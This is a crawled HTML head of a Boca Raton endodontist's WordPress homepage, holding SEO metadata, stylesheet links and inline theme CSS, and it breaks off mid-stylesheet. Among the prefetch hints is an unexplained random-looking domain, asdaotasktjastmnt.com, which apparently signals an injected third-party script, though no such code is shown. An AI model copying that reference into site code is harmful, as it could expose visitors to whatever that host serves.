

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toothsavers.net/
body_size: 30304
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <meta charset="UTF-8" />
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                    <link rel="profile" href="//gmpg.org/xfn/11" />
        <link rel="pingback" href="https://www.toothsavers.net/xmlrpc.php" />
        
	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tooth Savers - Treating Root Canals Comfortably in Boca Raton</title>
	<meta name="description" content="Tooth Savers, the office of endodontist Glen Mitchell, has over 25 years experience in treating root canals only. Our office is located in east Boca Raton." />
	<link rel="canonical" href="https://www.toothsavers.net/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Tooth Savers - Treating Root Canals Comfortably in Boca Raton" />
	<meta property="og:description" content="Tooth Savers, the office of endodontist Glen Mitchell, has over 25 years experience in treating root canals only. Our office is located in east Boca Raton." />
	<meta property="og:url" content="https://www.toothsavers.net/" />
	<meta property="og:site_name" content="Glen B. Mitchell Endodontics" />
	<meta property="article:modified_time" content="2025-09-16T16:44:25+00:00" />
	<meta property="og:image" content="https://www.toothsavers.net/wp-content/uploads/2025/02/IMG_3843-237x300.jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.toothsavers.net/","url":"https://www.toothsavers.net/","name":"Tooth Savers - Treating Root Canals Comfortably in Boca Raton","isPartOf":{"@id":"https://www.toothsavers.net/#website"},"primaryImageOfPage":{"@id":"https://www.toothsavers.net/#primaryimage"},"image":{"@id":"https://www.toothsavers.net/#primaryimage"},"thumbnailUrl":"https://www.toothsavers.net/wp-content/uploads/2025/02/IMG_3843-237x300.jpeg","datePublished":"2015-05-29T04:43:19+00:00","dateModified":"2025-09-16T16:44:25+00:00","description":"Tooth Savers, the office of endodontist Glen Mitchell, has over 25 years experience in treating root canals only. Our office is located in east Boca Raton.","breadcrumb":{"@id":"https://www.toothsavers.net/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.toothsavers.net/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.toothsavers.net/#primaryimage","url":"https://www.toothsavers.net/wp-content/uploads/2025/02/IMG_3843.jpeg","contentUrl":"https://www.toothsavers.net/wp-content/uploads/2025/02/IMG_3843.jpeg","width":384,"height":486},{"@type":"BreadcrumbList","@id":"https://www.toothsavers.net/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.toothsavers.net/#website","url":"https://www.toothsavers.net/","name":"Glen B. Mitchell Endodontics","description":"Boca Raton Root Canal Specialists","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.toothsavers.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.toothsavers.net' />
<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Glen B. Mitchell Endodontics &raquo; Feed" href="https://www.toothsavers.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Glen B. Mitchell Endodontics &raquo; Comments Feed" href="https://www.toothsavers.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Glen B. Mitchell Endodontics &raquo; Home Comments Feed" href="https://www.toothsavers.net/homepage/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.toothsavers.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.toothsavers.net%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.toothsavers.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.toothsavers.net%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://www.toothsavers.net/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://www.toothsavers.net/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://www.toothsavers.net/wp-content/plugins/booked/assets/css/animations.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://www.toothsavers.net/wp-content/plugins/booked/dist/booked.css?ver=2.4.3' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#4a88bf !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#4a88bf !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#1e73be !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#1e73be !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#1e73be; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#1e73be; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#1e73be; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
/*# sourceURL=booked-css-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.toothsavers.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.toothsavers.net/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.toothsavers.net/wp-content/themes/dentalux/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ancora-font-Alegreya-Sans-css' href='https://fonts.googleapis.com/css?family=Alegreya+Sans:100,100italic,300,300italic,400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='ancora-font-Lato-css' href='https://fonts.googleapis.com/css?family=Lato:%20400,700,900&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='ancora-font-Damion-css' href='https://fonts.googleapis.com/css?family=Damion:100,100italic,300,300italic,400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://www.toothsavers.net/wp-content/themes/dentalux/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='ancora-main-style-css' href='https://www.toothsavers.net/wp-content/themes/dentalux-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='ancora-animation-style-css' href='https://www.toothsavers.net/wp-content/themes/dentalux/fw/css/core.animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='ancora-skin-style-css' href='https://www.toothsavers.net/wp-content/themes/dentalux/skins/dentalux/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='ancora-custom-style-css' href='https://www.toothsavers.net/wp-content/themes/dentalux/fw/css/custom-style.css' type='text/css' media='all' />
<style id='ancora-custom-style-inline-css' type='text/css'>
 body,button,input,select,textarea{font-family:'Alegreya Sans',sans-serif}body{font-size:20px; font-weight:500; line-height:25px; color:#000000}h1,.h1{font-family:'Alegreya Sans',sans-serif; font-size:53px; font-weight:900; line-height:65px; color:#000000}h1 a,.h1 a{color:#000000}h2,.h2{font-family:'Alegreya Sans',sans-serif; font-size:42px; font-weight:700; line-height:52px; color:#000000}h2 a,.h2 a{color:#000000}h3,.h3{font-family:'Alegreya Sans',sans-serif; font-size:41px; font-weight:500; line-height:62px; color:#0c74b9}h3 a,.h3 a{color:#0c74b9}h4,.h4{font-family:'Alegreya Sans',sans-serif; font-size:20px; font-weight:700; line-height:35px; color:#0c74b9}h4 a,.h4 a{color:#0c74b9}h5,.h5{font-family:'Alegreya Sans',sans-serif; font-size:20px; font-weight:800; line-height:40px; color:#000000}h5 a,.h5 a{color:#000000}h6,.h6{font-family:'Alegreya Sans',sans-serif; font-size:16px; font-weight:400; line-height:18px; color:#000000}h6 a,.h6 a{color:#000000} .contacts_wrap .logo img{height:30px}.menu_main_wrap .logo_fixed{display:none; max-height:120px; width:auto}.top_panel_style_1 .menu_main_wrap{padding-top:20px}.search_wrap.search_style_regular{display:none}.menu_user_wrap .menu_user_timetable_area{font-size:1.2em; color:#0d73b9; padding-top:0; font-weight:600; line-height:1.3em; margin-top:2em}.logo .logo_text,.bg_tint_dark .logo .logo_text{display:none}.content_wrap,.content_container{width:80%}.sc_parallax_overlay{background:linear-gradient(to bottom,#1139b9c9 0%,#5aa1e3f2 100%) !important}) !important}p{color:black; font-size:17px}.sc_testimonials .sc_testimonial_content{color:#ffffff; font-size:1.1em; line-height:1.731em}.menu_main_wrap .menu_main_nav .sub-menu{width:400px}.page_content_wrap{padding:0}.menu_main_wrap .logo{padding-bottom:0}@media (max-width:479px){.slider_boxed,.content_wrap,.content_container{width:87% !important}p{font-size:17.5px !important}.body_style_fullwide .content_wrap{width:auto; padding-left:0px !important; padding-right:0px !important}h1,.h1{font-size:30px ; line-height:42px}h3,.h3{font-size:25px; font-weight:700; line-height:32px}.no-mobile{display:none}.responsive_menu .menu_main_responsive_button{display:none}.menu_main_wrap .logo{max-width:100% !important; margin-top:1em;	float:none; margin:0 auto}.87-percent{padding-right:15px !important;padding-left:15px !important}}.menu_main_wrap .logo_slogan{display:none}.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em; padding:0.2em 1em; border:2px solid #00a0d2; color:white}.menu_user_login{display:none}a,.bg_tint_dark a,.bg_tint_dark h1 a,.bg_tint_dark h2 a,.bg_tint_dark h3 a,.bg_tint_dark h4 a,.bg_tint_dark h5 a,.bg_tint_dark h6 a,.bg_tint_light a,.link_color,.link_dark,.sc_table table tr td:nth-child(2),.menu_user_wrap .menu_user_contact_area,.bg_tint_dark .logo .logo_text,.bg_tint_light .menu_main_responsive_button,.bg_tint_dark .menu_main_responsive_button,.search_wrap.search_style_regular .search_form_wrap .search_submit,.search_wrap.search_style_regular .search_icon,.top_panel_style_light .content .search_wrap.search_style_regular .search_form_wrap .search_submit,.top_panel_style_light .content .search_wrap.search_style_regular .search_icon,.search_wrap.search_style_regular .search_form_wrap .search_submit:hover,.search_wrap.search_style_regular .search_icon:hover,.top_panel_style_2 .search_wrap.search_style_regular .search_icon,.search_results .post_more,.search_results .search_results_close,.tparrows.default,.post_title .post_icon,blockquote>a,blockquote>p>a,blockquote cite,.post_item_related .post_title a,.post_item_related:nth-child(3n+2) .post_title a,.post_item_related:nth-child(3n+3) .post_title a,.isotope_item_courses .post_category a,.isotope_item_courses .post_rating .reviews_stars_bg,.isotope_item_courses .post_rating .reviews_stars_hover,.isotope_item_courses .post_rating .reviews_value,.isotope_item_courses:nth-child(5n+2) .post_featured .post_category a,.isotope_item_courses:nth-child(5n+4) .post_featured .post_category a,.isotope_item_courses:nth-child(5n+2) .post_featured .post_rating .reviews_stars_bg,.isotope_item_courses:nth-child(5n+4) .post_featured .post_rating .reviews_stars_bg,.isotope_item_courses:nth-child(5n+2) .post_featured .post_rating .reviews_stars_hover,.isotope_item_courses:nth-child(5n+4) .post_featured .post_rating .reviews_stars_hover,.isotope_item_courses:nth-child(5n+2) .post_featured .post_rating .reviews_value,.isotope_item_courses:nth-child(5n+4) .post_featured .post_rating .reviews_value,.isotope_item_courses:nth-child(5n+3) .post_featured .post_category a,.isotope_item_courses:nth-child(5n+5) .post_featured .post_category a,.isotope_item_courses:nth-child(5n+3) .post_featured .post_rating .reviews_stars_bg,.isotope_item_courses:nth-child(5n+5) .post_featured .post_rating .reviews_stars_bg,.isotope_item_courses:nth-child(5n+3) .post_featured .post_rating .reviews_stars_hover,.isotope_item_courses:nth-child(5n+5) .post_featured .post_rating .reviews_stars_hover,.isotope_item_courses:nth-child(5n+3) .post_featured .post_rating .reviews_value,.isotope_item_courses:nth-child(5n+5) .post_featured .post_rating .reviews_value,.isotope_item_courses .post_info_wrap .post_button .sc_button,.isotope_item_courses_1 .post_title a,.isotope_item_courses_1:nth-child(3n+2) .post_title a,.isotope_item_courses_1:nth-child(3n+2) .post_category a,.isotope_item_courses_1:nth-child(3n+2) .post_item .post_rating .reviews_stars_bg,.isotope_item_courses_1:nth-child(3n+2) .post_item .post_rating .reviews_stars_hover,.isotope_item_courses_1:nth-child(3n+2) .post_item .post_rating .reviews_value,.isotope_item_courses_1:nth-child(3n+3) .post_title a,.isotope_item_courses_1:nth-child(3n+3) .post_category a,.isotope_item_courses_1:nth-child(3n+3) .post_item .post_rating .reviews_stars_bg,.isotope_item_courses_1:nth-child(3n+3) .post_item .post_rating .reviews_stars_hover,.isotope_item_courses_1:nth-child(3n+3) .post_item .post_rating .reviews_value,.pagination_single>.pager_numbers,.pagination_single a:hover,.pagination_slider .pager_cur:hover,.pagination_slider .pager_cur:focus,.pagination_pages>.active,.pagination_pages>a:hover,.pagination_wrap .pager_next,.pagination_wrap .pager_prev,.pagination_wrap .pager_last,.pagination_wrap .pager_first,.reviews_block .reviews_item:nth-child(3n+1) .reviews_stars_hover,.reviews_block .reviews_item:nth-child(3n+2) .reviews_stars_hover,.reviews_block .reviews_item:nth-child(3n+3) .reviews_stars_hover,.post_item:nth-child(3n+1) .post_rating .reviews_stars_bg,.post_item:nth-child(3n+1) .post_rating .reviews_stars_hover,.post_item:nth-child(3n+1) .post_rating .reviews_value,.post_item:nth-child(3n+2) .post_rating .reviews_stars_bg,.post_item:nth-child(3n+2) .post_rating .reviews_stars_hover,.post_item:nth-child(3n+2) .post_rating .reviews_value,.post_item:nth-child(3n+3) .post_rating .reviews_stars_bg,.post_item:nth-child(3n+3) .post_rating .reviews_stars_hover,.post_item:nth-child(3n+3) .post_rating 